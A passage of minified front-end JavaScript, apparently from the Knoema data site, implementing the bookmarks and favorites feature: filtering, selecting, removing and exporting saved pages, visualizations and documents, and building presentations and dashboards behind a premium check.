c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-page-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function o(n,t){Knoema.GadgetBin.exportPageOnlyPro(t,function(){if(!w()){Knoema.BookmarsPopup.createDownloadPageWarning();return}EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Export"});a(n,t,i.find("#bookmarks__actions_item-export"))})}function l(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function a(n,t,i){n&&Knoema.GadgetBin.exportPage(n.resourceId,t,n.type,i)}function s(){var n=Knoema.GadgetBin.getPagesContent().filter(function(n){return r.indexOf(n.resourceId)!==-1});return n.length>0?n[0]:null}function v(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var s=Knoema.GadgetBin.getPagesContent(),f=i.find("#page-filter").val().toString().trim().toLowerCase(),t,o;u=[];t=s.filter(function(n){switch(e){case"":return!0;case"Page":case"Presentation":case"GeoPlayground":return n.type?n.type===e:!1;case"Wiki":return!0;default:return!0}}).filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(f)!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(f)!==-1:!1;return t||i});u.push.apply(u,t);o=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)!==-1});r=[];r.push.apply(r,o);k(u);y();b();n();Knoema.GadgetBin.getPagesContent().length===0&&setTimeout(c,600)}function y(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function p(){i.find("input").prop("checked",!1);r.forEach(function(n){i.find("[data-id="+n+"]").prop("checked",!0)})}function w(){return!(r.length>1)}function b(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getPagesContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function k(n){i.find(".column").empty();n.forEach(function(n,t){var r=i.find("#bookmarks-page__content_column"+(t%3+1));$.tmpl("Tmpl-bookmarks-bookmarks-page-view",n).appendTo(r)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");v(n,i)})});i.find(".header").shave(40,{spaces:!1});i.find(".description").shave(60,{spaces:!1});p()}function d(n,t){var i=Knoema.GadgetBin.getPagesContent();r=[];$(t).prop("checked")?(i.forEach(function(n){r.push(""+n.resourceId)}),r.forEach(function(t){n.find("[data-id="+t+"]").prop("checked",!0)})):i.forEach(function(t){n.find("[data-id="+t.resourceId+"]").prop("checked",!1)});f()}function g(n){var t=Knoema.GadgetBin.getPagesContent(),i=t.filter(function(n){return r.indexOf(n.resourceId)!==-1});i.forEach(function(t){Knoema.GadgetBin.removeFavorites(t);r.splice(r.lastIndexOf(t.resourceId),1);n.find("#"+t.resourceId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Page",Command:"Remove"})}var i,h;EventTracker.track("Bookmark - Action",{Tab:"Pages",Command:"Open Tab"});var r=[],e="",u=Knoema.GadgetBin.getPagesContent();if(u.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-page",{pages:u,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-page");$("#bookmarks__actions_item-check input").on("change",function(n){return d(i,n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return l(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g(i)});h={"bookmarks__export_item-pptx":function(){return o(s(),"pptx")},"bookmarks__export_item-xlsx":function(){return o(s(),"xlsx")},"bookmarks__export_item-pdf":function(){return o(s(),"pdf")}};i.find(".bookmarks__export_item").on("click",function(n){var t=h[n.currentTarget.id];t(n.currentTarget)});$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active");$(n.target).hasClass("filter_type")||$(n.target).hasClass("text")||$(n.target).hasClass("icon")||i.find(".list").removeClass("active")});i.find("#page-filter").on("keyup",function(){f()});i.find(".filter_type").on("click",function(){i.find(".list").toggleClass("active")});i.find(".item").on("click",function(n){e=$(n.target).attr("value");i.find(".text").text($(n.target).text());i.find(".list").removeClass("active");f()});f()}function u(t){function h(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-visual-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function v(n,t){$(t).hasClass("bookmarks__actions_item-disabled")||n.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function c(n){Knoema.GadgetBin.exportGadgetsOnlyPro(l(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(!e()){Knoema.BookmarsPopup.createVisWarning("export","Export");return}EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Export"});Knoema.GadgetBin.exportGadgets(l(),n,i.find("#bookmarks__actions_item-export"))})}function l(){return Knoema.GadgetBin.getVisualContent().filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1})}function a(n,t){var u=r.indexOf(n),i=!1;return u===-1?(r.push(n),i=!0):r.splice(u,1),t.find("#"+n).toggleClass("active",i),f(),i}function f(){var o=Knoema.GadgetBin.getVisualContent(),f=i.find("#visualizations-filter").val().toString().trim().toLowerCase(),t,e;u=[];t=o.filter(function(n){if(!n.detailsParsed)return!1;var t=n.detailsParsed.title?n.detailsParsed.title.text:n.title,i=String(t).toLowerCase().indexOf(f)!==-1,r=n.detailsParsed.title&&n.detailsParsed.title.subtitle?n.detailsParsed.title.subtitle.text.toLowerCase().indexOf(f)!==-1:!1;return i||r});u.push.apply(u,t);e=r.filter(function(n){return t.map(function(n){return n.gadgetId+"-"+n.detailsParsed.pageId}).indexOf(n)!==-1});r=[];r.push.apply(r,e);b(u);p();w();n();Knoema.GadgetBin.getVisualContent().length===0&&setTimeout(h,600)}function y(){i.find("input").prop("checked",!1);r.forEach(function(n){n=n.replace(".","\\.");i.find("[data-id="+n+"]").prop("checked",!0)})}function p(){var n=i.find(".bookmarks__actions_item_text"),t=n.text();n.text("("+r.length+" "+t.split(" ")[1]);i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=u.length)}function e(){return r.length<=10}function w(){i.find(".bookmarks__actions_item").not("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getVisualContent().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function b(n){i.find("#bookmarks-visualizations__content_column1").empty();i.find("#bookmarks-visualizations__content_column2").empty();i.find("#bookmarks-visualizations__content_column3").empty();n.forEach(function(n,t){var f=null,e=(t>2?t%3:t)+1,r,u;f=e%3==0?i.find("#bookmarks-visualizations__content_column3"):e%2==0?i.find("#bookmarks-visualizations__content_column2"):i.find("#bookmarks-visualizations__content_column1");r=$.tmpl("Tmpl-bookmarks-bookmarks-gadget-view",n);u=Knoema.GadgetBin.getThumbnail(n.detailsParsed.pageId,n.gadgetId);u&&r.find(".picture>div").css("background-image","url('"+u+"')");r.appendTo(f)});i.find(".header_check input").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("data-id");a(n,i)})});i.find(".visualization").each(function(n,t){$(t).on("click",function(){var n=$(t).attr("id"),r=a(n,i),u=i.find("[data-id="+n+"]");u.prop("checked",!!r)})});i.find(".header").shave(40,{spaces:!1});i.find(".subtitle").shave(40,{spaces:!1});y()}function k(n,t,i){r=[];$(i).prop("checked")?(n.forEach(function(n){r.push(n.gadgetId+"-"+n.detailsParsed.pageId)}),r.forEach(function(n){t.find("[data-id="+n+"]").prop("checked",!0)})):n.forEach(function(n){t.find("[data-id="+n.gadgetId+"-"+n.detailsParsed.pageId+"]").prop("checked",!1)});f()}function d(n){var i=Knoema.GadgetBin.getVisualContent(),t=i.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.removeBatchFavorites(t);t.forEach(function(t){r.splice(r.lastIndexOf(t.gadgetId+"-"+t.detailsParsed.pageId),1);n.find("#"+t.gadgetId+"-"+t.detailsParsed.pageId).remove()});f();EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Remove"})}function g(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createPresentation(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build presentation"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Presentation")}function nt(){if(e()){var n=Knoema.GadgetBin.getVisualContent(),t=n.filter(function(n){return r.indexOf(n.gadgetId+"-"+n.detailsParsed.pageId)!==-1});Knoema.GadgetBin.createDashBoard(t);EventTracker.track("Bookmark - Action",{Tab:"Visualisations",Command:"Build dashboard"})}else Knoema.BookmarsPopup.createVisWarning("select","Build Dashboard")}var r,u,o,i,s;if(EventTracker.track("Bookmark - Action",{Tab:"Visualizations",Command:"Open Tab"}),r=[],u=Knoema.GadgetBin.getVisualContent(),u.length===0){h();return}o=$("#ShowBuildDashBoard").val()==="True";$.tmpl("Tmpl-bookmarks-bookmarks-visual",{gadgets:u,showExport:Knoema.ShowExport,showBuildDashBoard:o}).appendTo(t);i=t.find(".bookmarks-visualizations");$("#bookmarks__actions_item-check input").on("change",function(n){return k(u,i,n.target)});$("#bookmarks__actions_item-buildPresentation").on("click",function(n){return g(n.target)});$("#bookmarks__actions_item-buildDashBoard").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-export").on("click",function(n){return v(i,n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return d(i)});s={"bookmarks__export_item-pptx":function(n){return c("pptx",n)},"bookmarks__export_item-xlsx":function(n){return c("xlsx",n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});f();$(window).on("click",function(n){$(n.target).attr("id")!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find("#visualizations-filter").on("keyup",function(){f()})}function f(n){function i(n,t){n.find("#bookmarks-documents__content_column1").empty();n.find("#bookmarks-documents__content_column2").empty();n.find("#bookmarks-documents__content_column3").empty();t.forEach(function(t,i){var r=null,u=(i>2?i%3:i)+1;r=u%3==0?n.find("#bookmarks-documents__content_column3"):u%2==0?n.find("#bookmarks-documents__content_column2"):n.find("#bookmarks-documents__content_column1");$.tmpl("Tmpl-bookmarks-bookmarks-document-view",t).appendTo(r)})}EventTracker.track("Bookmark - Action",{Tab:"Documents",Command:"Open Tab"});$.tmpl("Tmpl-bookmarks-bookmarks-document").appendTo(n);var t=n.find(".bookmarks-documents");i(t,Knoema.GadgetBin.getDocsContent());t.find("#documents-filter").on("keyup",function(){var n=t.find("#documents-filter").val().toString().trim().toLowerCase(),r=Knoema.GadgetBin.getDocsContent().filter(function(t){return t.title.toLowerCase().indexOf(n)!==-1});i(t,r)})}$(function(){Knoema.GadgetBin.init();t()})}(),function(n){var t,i;(function(n){n[n.Add=1]="Add";n[n.Remove=2]="Remove"})(t=n.FavoritesOperation||(n.FavoritesOperation={}));i=function(){function i(){}return i.selectGadgetDialog=function(t,i){var f=this.getVizualizations(),u;if(f.length||t){var r=$.tmpl("Tmpl-presentation-select-gadget-overlay",{gadgetBin:f,presentation:t}),o=function(t,i,r){var f=t[i],e=n.GadgetBin.getThumbnail(f.pageId,f.gadgetId)||f.pageId!=="search"&&"/resource/thumbnail/"+f.pageId+"?gadgetId="+f.gadgetId+"&big=true",u;typeof f.pageId!="undefined"&&r.find(".image").css("background-image","url("+e+")");u=r.find(".class-thumbnail");switch(f.gadgetClass){case"Knoema.HtmlTable":u.addClass("table");break;case"Knoema.Map":u.addClass("map");break;case"Knoema.BubbleChart":u.addClass("bubble-chart");break;case"Knoema.Ranking":u.addClass("ranking");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Pictogram":u.addClass("pictogram");break;case"Knoema.Text":u.addClass("text");break;case"Knoema.DatasetList":u.addClass("datasetlist");break;case"Knoema.InfoCard":u.addClass("infocard");break;case"Knoema.GeoPlayground":u.addClass("geoplayground");break;case"Knoema.Feed":u.addClass("feed");break;case"Knoema.TreeMap":u.addClass("treemap");break;case"Knoema.Chart":default:u.addClass("chart")}},e=r.find(".gadget-bin-gadgets .gadget");for(u=0;u<e.length;u++)o(f,u,$(e[u]));r.on("click",".gadget",function(n){r.find(".gadget.selected").removeClass("selected");$(n.target).closest(".gadget").addClass("selected")});if(t&&t.length){r.find("#presentation-tabs li").on("click",function(n){var i,t;r.find("li.active").removeClass("active");i=$(n.target).addClass("active");r.find(".gadget.selected").removeClass("selected");t=n.target.id==="gadget-bin-tab";t?r.find(".gadget-bin-gadgets").find(".gadget[data-index=0]").addClass("selected"):r.find(".presentation-gadgets").find(".gadget[data-index=0]").addClass("selected");r.find(".gadget-bin-gadgets").toggle(t);r.find(".presentation-gadgets").toggle(!t)});for(e=r.find(".presentation-gadgets .gadget"),u=0;u<e.length;u++)o(t,u,$(e[u]));f.length?r.find("#gadget-bin-tab").trigger("click"):(r.find("#presentation-tab").trigger("click"),r.addClass("no-tabs"),r.find(".gadget-bin-gadgets").hide())}else r.addClass("no-tabs"),r.find(".presentation-gadgets").hide();r.knDialog({resizable:!1,modal:!0,width:420,height:416,position:"center",buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Select"),click:function(){var u=r.find(".gadget.selected"),e,n,o;if(!u.length||(e=u.closest(".gadget-bin-gadgets").length?f:t,n=u.data("index"),n<0||n>=e.length))return!1;o=e[n];o&&($.isFunction(i)&&i(o),$(this).dialog("close"))}},"cancel"]})}},i.groupByDatasets=function(t){for(var e,i=[],r={},o=function(t){var e,u,h;if(t.type!=="Dataset"||(e=t.resourceId||t.detailsParsed.dataDescriptor.Dataset,!e)||(u=t,u.detailsParsed&&u.detailsType==="Timeseries"&&typeof u.detailsParsed.timeseries=="undefined"))return"continue";if(typeof r[u.resourceId]=="undefined"){var o=u.accessedOn&&n.Utils.dateFromISOString(u.accessedOn),s=u.publicationDate&&n.Utils.dateFromISOString(u.publicationDate),f={accessedOn:o&&n.Utils.formatDateUsingTemplate(new Date(o.toUTCString()),"yyyy-MM-dd"),id:u.resourceId,owner:u.owner,publicationDate:s&&n.Utils.toMonthAndYearString(s),resourceUrl:u.url,source:u.source&&u.source.name,sourceId:u.source&&u.source.id,sourceUrl:u.source&&u.source.url,title:u.title};r[f.id]=i.length;i.push({datasetId:f.id,dataset:f,gadgets:[]})}u.detailsParsed&&u.detailsType==="Timeseries"&&(h=i[r[u.resourceId]].gadgets,_.findIndex(h,function(n){return n.gadgetId===u.gadgetId})<0&&i[r[u.resourceId]].gadgets.push(u.detailsParsed))},u=0,f=t;u<f.length;u++)e=f[u],o(e);return i},i.loadGadgetHost=function(t,i){var r=$('[data-contaner-id="'+t.gadgetId+'"]'),u,f,e;i?(u=t,u.height&&u.width&&(f=r.width()*u.height/u.width,r.height(f<200?200:f))):t.naked=!0;e=new n.GadgetHost(document.page,r.get(0),t);n.Utils.addLoading(r);e.load(null,function(){n.Utils.removeLoading(r)})},i.deleteItems=function(t){for(var b,s,h,u,e,a,v,f,c,y,i,p,r={},o={},l=0,w=t;l<w.length;l++){if(i=w[l],b=n.GadgetBin.removeFavorites(i),!b&&i.detailsParsed&&typeof i.detailsParsed.parentGadgetId!="undefined"){u=i.detailsParsed.parentGadgetId;o[u]||(o[u]=[]);o[u].push(i);continue}i.detailsParsed?(s=i.detailsParsed,n.GadgetBin.setThumbnail(s.pageId,s.gadgetId,null),f=this.$gadgetsContainer.find("[data-id="+s.gadgetId+"][data-page-id="+s.pageId+"]"),f.length>0&&!this.showVisualizations&&!r[i.resourceId]&&(r[i.resourceId]=f.closest(".dataset")),f.remove()):this.$gadgetsContainer.find("[data-resource-id="+i.resourceId+"]").remove()}h=this.getFavoritesData();for(u in o)e=o[u],a=this.findSameItem(h.content,{resourceId:e[0].resourceId,gadgetId:u}),a>=0&&(v=e[0].detailsParsed,f=this.$gadgetsContainer.find("[data-id="+v.gadgetId+"][data-page-id="+v.pageId+"]"),f.length>0&&!r[e[0].resourceId]&&(r[e[0].resourceId]=f.closest(".dataset")),this.removeTimeseriesParts(h,a,e));for(c=0,y=h.content;c<y.length;c++)i=y[c],r[i.resourceId]&&this.isDataItem(i)&&delete r[i.resourceId];for(p in r)r[p].find(".gadget").length===0&&r[p].remove()},i.createPresentation=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s,f;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Presentation"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Presentation is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}e.length&&(f=$("#gadget-bin-presentation-form"),f.length>0&&(f.find("input#gadget-bin-presentation-form-id").val(""),f.find("input#gadget-bin-presentation-form-title").val(""),f.find("input#gadget-bin-presentation-form-description").val(""),f.find("input#gadget-bin-presentation-form-content").val(JSON.stringify(e))),f.attr("target","_blank"),f.submit())}})},i.createDashBoard=function(t){var i=this,r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){var e,o,h,c,s;if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:"Dashborad"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Build Dashboard is available to professional users"));return}if(t&&t.length){for(e=[],o=0,h=t;o<h.length;o++)if(c=h[o],!i.isResource(c)){if(s=c.detailsParsed,!i.isVisualization(s)&&!i.isGadgetWithTimeseries(s))continue;e.push(s)}if(e.length){var l=i.generateDashBoardContent(e),a=i.generateDashBoardLayout(l),f=$("#gadget-bin-dashboard-form");f.length>0&&(f.find("input#gadget-bin-dashboard-form-customLayout").val(a),f.find("input#gadget-bin-dashboard-form-content").val(JSON.stringify(l)));f.attr("target","_blank");f.submit()}}})},i.generateDashBoardContent=function(t){var i={gadgets:{}};return t.forEach(function(t){i.gadgets[n.Utils.getGuid()]=t}),i},i.generateDashBoardLayout=function(n){var t=Object.keys(n.gadgets),i='<div id="page-body" class="section top" style="width: 910px; height: '+t.length*600+'px;">';return t.forEach(function(n){i+='<div class="section top" style="width: 908px; height: 600px;">\n\t\t\t\t\t\t\t<div id="'+n+'" class="gadget-container"><\/div>\n\t\t\t\t\t\t<\/div> '}),i+="<\/div>"},i.getSelectedItems=function(n){var i=this,t;return(n===void 0&&(n=!1),!this.displayedItems||!this.displayedItems.length)?null:(t=this.displayedItems.filter(function(n){return i.isResource(n)?$("#gadget-bin .favorites").find(".resource.selected[data-resource-id="+n.resourceId+"]").length>0:$("#gadget-bin .favorites").find(".gadget.selected[data-id="+n.gadgetId+"][data-page-id="+n.detailsParsed.pageId+"]").length>0}),t.length===0&&n&&(t=this.displayedItems),t)},i.isResource=function(n){return n.resourceId&&!n.details&&!n.detailsParsed},i.isVisualization=function(n){return Boolean(n.viewState)},i.isGadgetWithTimeseries=function(n){return Boolean(n.timeseriesList)},i.isVisItem=function(n){return this.isResource(n)?n.type==="Page":n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries"},i.isDataItem=function(n){return this.isResource(n)?n.type==="Dataset":n.detailsType==="Timeseries"||n.detailsType==="GadgetWithTimeseries"},i.isGadgetWithTimeseriesItem=function(n){return!this.isResource(n)&&n.detailsType==="GadgetWithTimeseries"},i.exportPageOnlyPro=function(t,i){var r=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(u){if(!u){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:t,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Donwload is available to professional users"));return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});i()})},i.exportPage=function(t,i,r,u){var e,o,f;n.Utils.addLoading(u,null,!0);e="/resource/export?id="+t+"&format="+i;o=n.Utils.tryDownloadFile(e,{content:{}},function(){n.Utils.removeLoading(u)});o||(f=$("#pages-export-form"),f.find("#pages-export-form-id").val(t),f.find("#pages-export-form-format").val(i),f.submit(),n.Utils.removeLoading(u))},i.exportGadgetsOnlyPro=function(t,i,r,u){if(!t&&!t.length||r.hasClass("bookmarks__actions-item-disabled"))return!1;var f=encodeURIComponent(n.Utils.buildUrl(location.pathname+location.search,{action:"export"}));n.Utils.isFeatureAvailable("export",function(t){if(!t){gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:f}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Favorites",Format:i,"Resource Id":"GadgetBin"},function(){},!0);n.BookmarsPopup.createDownloadPremium($.R("~/Js/Shared/gadgetbin.js","Export is available to professional users"));r.removeClass("bookmarks__actions-item-disabled");return}EventTracker.trackPremium("Export",{"Content Group":"Favorites"});u()})},i.exportGadgets=function(t,i,r,u){var s,e,h,l,a,f,v,o,c,y,p;for(u===void 0&&(u=!1),r.addClass("bookmarks__actions-item-disabled"),n.Utils.addLoading(r,null,!0),s=$("#gadget-bin-export-form"),e=[],h=0,l=t;h<l.length;h++)if(a=l[h],!this.isResource(a)){if(f=a.detailsParsed,this.isVisualization(f)||this.isGadgetWithTimeseries(f)&&this.showVisualizations)f.dataDescriptor=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(f.dataDescriptor);else{if(i==="pptx")continue;f=n.Utils.objectClone(f);f.gadgetClass="Knoema.HtmlTable";f.viewState={}}e.push(f)}if(!e.length){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled");return}return s.find("input#gadget-bin-export-form-content").val(JSON.stringify(e)),v=!1,document.page&&document.page.isDraft()&&(document.page.setIsDraft(!1),v=!0),o="",u&&(c=e[0].timeseries,o=c&&c.dataset&&c.dataset.title||""),o=o||e[0].title&&e[0].title.text||"",o=o.replace(/[»`~!@#$%^&*()_|+\=?;:'",.<>\{\}\[\]\\\/\s]/gi,"-").replace(/(-)(?=\1)/g,""),y=n.Utils.buildUrl("/resource/ExportGadgetBin?format="+i+"&timeseries="+u,{pageUrl:location.pathname,fileName:o},!0),p=n.Utils.tryDownloadFile(y,{content:JSON.stringify(e)},function(){n.Utils.removeLoading(r);r.removeClass("bookmarks__actions-item-disabled")}),p||(s.attr("action",y),s.submit(),n.Utils.removeLoading(r),r.removeClass("bookmarks__actions-item-disabled")),v&&window.setTimeout(function(){document.page.setIsDraft(!0)},1e3),!1},i.parsePinnedItem=function(n){n.details&&!n.detailsParsed&&(n.detailsParsed=JSON.parse(n.details))},i.updateContent=function(){var r=this,i=this.getOldGadgetBin(),t,u,e,f;if(i&&i.Content&&i.Content.length!==0||(i=null),t=this.getPublicUserData(),t&&t.content&&t.content.length!==0||(t=null),t||i){if(t)for(u=0,e=t.content;u<e.length;u++)f=e[u],f.details=f.details||JSON.stringify(f.detailsParsed);n.Utils.postJson("/resource/PinContent",{oldContent:i&&_.map(i.Content,function(n){return JSON.stringify(n)}),content:t},function(n){(n.oldRepository||n.userKey===0||(r.deleteOldGadgetBin(),r.deletePublicUserData()),r.updateLocalFavorites(n),r.$gadgetsContainer.length)&&r.updateGadgetBinIcon()})}},i.refreshContent=function(n){var t=this;this.sendRequestAndUpdate("/resource/favorites",this.getFavoritesData(),null,function(i){t.updateLocalFavorites(i);t.updateGadgetBinIcon();$.isFunction(n)&&n()})},i.initContent=function(){var r=this,t,i;if(this.oldRepository=n.Utils.isEqual($("#old-gadgetbin-repository").val(),"True"),(!this.isPublicUser()||this.oldRepository)&&this.updateContent(),t=this.getFavoritesData(),this.$gadgetsContainer.length===0){var f=!n.Utils.isEqual($("#hasFavorites").val(),"True"),u="/sys/login/",e=window.location.pathname.substring(0,u.length)!==u&&!this.isPublicUser()&&(!t||!t.content||f!==(t.content.length===0));e&&this.refreshContent();return}this.initMode();this.isPublicUser()?(t.hasNew=!1,this.updateLocalFavorites(t)):this.$gadgetsContainer.busy(this.sendRequestAndUpdate("/resource/favorites",t,null,function(n){n.hasNew=!1;r.updateLocalFavorites(n);r.updateGadgetBinIcon()}));i=$("#tooltip-holder");i.length||(i=$("<div>",{id:"tooltip-holder"}).appendTo($("body")));$(".export-data-info").each(function(n,t){$(t).tooltip({container:i,html:!0,placement:function(){return $(window).width()-$(t).offset().left>200?"right":"left"}})})},i.sendRequestAndUpdate=function(n,t,i,r,u){var f=this;return u===void 0&&(u="GET"),$.ajax({url:n,headers:t&&{"If-None-Match":t.hash},data:i&&JSON.stringify(i),type:u,contentType:"application/json",complete:function(n,i){var u;if(i==="success")try{u=JSON.parse(n.responseText);u.error?u=null:f.userKey=u.userKey}catch(e){window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname);return}$.isFunction(r)&&((i==="notmodified"||!u||typeof u.content=="undefined"||t&&t.content.length>0&&u.oldRepository)&&(u=t),r(u))}})},i.updateLocalFavorites=function(n){for(var u,r,t=0,i=n.content;t<i.length;t++)u=i[t],this.parsePinnedItem(u);r=this.getFavoritesData();r&&(this.hasNewFavorites=r.hasNew||!1);this.oldRepository=n.oldRepository||!1;n=$.extend({hasNew:this.hasNewFavorites},n);this.saveFavoritesLocal(n)},i.initMode=function(){var n=this.getVizItems().length>0||this.getDataItems().length===0;window.location.hash&&(window.location.hash==="#data"&&this.getDataItems().length&&(n=!1),window.location.hash==="#visualizations"&&this.getVizItems().length&&(n=!0));this.showVisualizations=n},i.init=function(){$("#userKey").val();var n=$("#userKey");this.userKey=n.length>0&&parseInt(n.val(),10)||0;this.bindCommonEvents();this.initContent();this.updateGadgetBinIcon()},i.isPublicUser=function(){return this.userKey===0},i.usePublicData=function(){return this.isPublicUser()||this.oldRepository},i.bindCommonEvents=function(){var n=this;$("body").on("addToGadgetBin.gadget",function(t,i){n.addGadget(i)});$("body").on("click","a#gadget-bin-img",function(){return window.open("/user/fav","_blank"),!1});$("body").on("showGadgetBinPopupForAnonymousUser",function(n,t,i){$("#gadgetbin-popup").remove();EventTracker.track("Favorites - Add",{Content:i,Result:"Regwall"});var u=$("<div>"),r;switch(i){case"Dataset":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this dataset");break;case"Page":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this page");break;case"Timeseries":case"TimeSeries":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this timeseries");break;case"Visualization":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this visualization")}u.attr("title",r);$.tmpl("Tmpl-gadgetbin-anonymous-user-popup",{content:i}).appendTo(u);u.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Favorites"}),window.location.href=t.attr("href")&&t.attr("href")!=="#"?t.attr("href"):"/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search),$(this).dialog("close"),!1}},"cancel"]})})},i.updateGadgetBinIcon=function(){var n=this.getFavoritesData(),t=n&&n.content.length>0,i=t?$("#gadget-bin-img").hasClass("sidebar-menu-item")?"block":"inline-block":"none";$("#gadget-bin-img").css("display",i).toggleClass("new-items",n.hasNew)},i.getVizualizations=function(){var n=this;return this.getAllGadgets().filter(function(t){return n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getTimeseries=function(){var n=this;return this.getAllGadgets().filter(function(t){return!n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getDocsContent=function(){return this.getFavoritesData().content.filter(function(n){return n.type?n.type==="Document":!1})},i.getPagesContent=function(){return this.getFavoritesData().content.filter(function(n){return(n.type?["Page","Presentation","GeoPlayground"].indexOf(n.type)!==-1:!1)&&!n.detailsType})},i.getVisualContent=function(){return this.getFavoritesData().content.filter(function(n){return n.detailsType?n.detailsType==="Gadget"&&n.detailsParsed:!1})},i.getVizItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isVisItem(t)})},i.getDataItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isDataItem(t)})},i.getPublicUserData=function(){return this.getFavoritesData("favorites-public")},i.getOldGadgetBin=function(){return 